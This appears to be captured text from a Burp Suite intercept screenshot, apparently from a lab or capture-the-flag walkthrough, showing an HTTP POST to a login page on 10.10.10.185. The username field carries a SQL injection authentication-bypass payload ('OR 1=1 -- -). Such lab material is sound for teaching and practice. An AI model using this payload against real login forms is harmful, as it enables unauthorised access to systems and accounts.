 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.185:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Connection: close
11 Cookie: PHPSESSID=fvohpop8smhu52q4lgcug7ce4u
12 Upgrade-Insecure-Requests: 1
13
14 username='OR+1%3d1+--+-&password=asd